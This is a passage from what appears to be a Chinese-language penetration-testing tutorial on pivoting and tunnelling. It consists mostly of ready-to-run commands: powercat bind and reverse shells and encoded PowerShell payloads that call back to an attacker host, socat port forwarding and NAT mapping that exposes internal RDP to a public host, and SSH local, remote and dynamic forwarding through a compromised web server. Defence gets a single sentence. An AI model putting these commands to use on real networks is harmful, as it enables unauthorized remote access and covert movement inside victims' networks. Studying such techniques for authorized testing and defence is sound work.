

作为跳板使用

文件传输

#接收文件

powercat -l -p 9999 -of test.txt -v

#提供文件

powercat -c 10.10.10.129 -p 9999 -i c:\test.txt -v生成 payload

正向shell

#在攻击机上运行以下命令生成 shell.ps1 payload 文件

powercat -l -p 4444 -e cmd -g > shell.ps1

#将 shell.ps1 文件拷贝到目标主机上后,执行 shell.ps1 文件

#之后在攻击机上运行以下命令即可获得 shell

#powercat -c rhost -p rport -v反向shell

#在攻击机上生成 ps1 文件,并开启监听

powercat -c rhost -p rport -ep -g > shell.ps1

powercat -l -p 4444 -v

#之后在靶机上,运行 ps1 文件就会上线了



#如果不想生成文件,也可以使用 -ge 生成经过编码的 payload

powercat -c 172.16.214.2 -p 4444 -ep -ge

powercat -l -p 4444 -v

#在靶机上执行刚生成的 payload

powershell -e payload

建立 dns 隧道连接

powercat 的 dns 隧道是基于 dnscat 设计的,因此在服务端需要使用 dnscat 连接。

socat

socat 下载地址:http://www.dest-unreach.org/socat/,或者直接使用 apt-get install socat 安装,Mac 可使用 brew install socat 安装。socat 全称 socket cat,可以视为 nc 的加强版

文件操作

#读取文件

socat - ./test.txt

#写入文件

echo "hello world" | socat - ./test.txt网络操作

#连接远程端口

socat - TCP:172.16.214.1:22

#监听端口

socat - TCP-LISTEN:8002端口转发

#转发 TCP 端口



socat TCP4-LISTEN:80,fork TCP4:123.123.123.123:80

#这样在访问当前主机的80端口时,就会访问到123.123.123.123的80端口了,也可以使用-d调整输出信息的详细程度,最多使用四个d,推荐使用两个,即-dd,如下

socat -dd TCP4-LISTEN:80,fork TCP4:123.123.123.123:80

#转发 UDP 端口



socat UDP4-LISTEN:80,fork UDP4:123.123.123.123:80NAT映射

#通过 socat 也可以将内网端口映射到公网上,不过这种场景还是更推荐用 frp

# 内网主机

socat tcp:123.123.123.123:4444 tcp:127.0.0.1:3389

# 公网主机

socat tcp-listen:4444 tcp-listen:5555

#此时访问公网主机的 5555 端口就可以访问到内网主机的 3389 端口了

5、应用层隧道技术

应用层的隧道通信技术主要利用应用软件提供的端口来发送数据

SSH协议

SSH 全称 Secure Shell,SSH 协议是一种应用层协议,支持几乎所有 UNIX、Linux 平台。==得益于 SSH 协议在传输过程中都是加密,所以在流量层面也较难区分合法的 SSH 流量和攻击者产生的 SSH 流量==

拿 SSH 来创建隧道则需要用到下面的参数

-C 压缩传输,提高传输速度。

-f 将 SSH 传输转入后台执行,不占用当前 shell

-N 建立静默连接(建立了连接但看不到具体会话)

-g 允许远程主机连接本地用于转发的端口。

-L 本地端口转发

-R 远程端口转发

-D 动态转发( SOCKS 代理)

-p 指定 SSH 端口本地转发



目前有这样的一个环境,外网有一台攻击主机 ,可访问处于内网环境的 Web 服务器(双网卡),但无法访问 Web 服务器所在内网的办公主机,接下来就用 SSH 进行流量转发,使外网的攻击主机通过 Web 服务器访问到位于内网的办公主机。

环境拓扑如下:

在攻击主机上执行以下命令,将内网办公主机的 3389 端口映射到自己的 3388 端口上

#ssh -CfNg -L 攻击主机端口:内网办公主机IP:内网办公主机端口 Web服务器ssh用户名@Web服务器IP

ssh -CfNg -L 3388:192.168.7.110:3389 root@172.16.214.5这条命令的意思就是将 Web 服务器 172.16.214.5 作为跳板,将内网办公主机的 3389 端口转发到攻击主机的 3388 端口,这样只要访问攻击主机的 3388 端口就会访问到内网办公主机的 3389 端口了。

远程转发



远程转发在这里其实也可以说是反向代理,目前有这样的一个环境:内网中不存在边界设备,但是内网的 Web 服务器能访问到攻击主机,而内网的办公主机则不行。

因此可以在拿到 Web 服务器的 Shell 后,采用远程转发的方式,即利用 Web 服务器 SSH 连接到攻击主机上进行代理转发,然后访问攻击主机的端口即可,拓扑图如下:

将 Web 服务器作为跳板,进行远程转发

#ssh -CfNg -R 攻击主机端口:内网办公主机IP:内网办公主机端口 攻击主机ssh用户名@攻击主机IP

ssh -CfNg -R 3388:192.168.7.110:3389 root@172.16.214.48

动态转发

动态转发需要攻击主机能够访问到目标主机,因此这里采用和本地转发一样的拓扑进行演示。



在攻击主机上执行下面的命令

#ssh -CfNg -D 攻击主机端口 Web服务器ssh用户名@Web服务器IP

ssh -CfNg -D 4444 root@172.16.214.5





可以看到==动态转发要比本地转发自由度高出不少,借助动态转发可以访问到内网 Web 服务器能访问的所有地址、端口,没有了本地转发只能访问单个IP、端口的限制==。

SSH 隧道攻击的防御

对 SSH 进行双向访问控制策略可以避免这些问题,一方面只允许可信 IP 才能连接,一方面只允许连接到可信 IP。

HTTP/HTTPS协议

常见的代理工具:

- reGeorg

- meterpreter

- tunna

- suo5

DNS协议



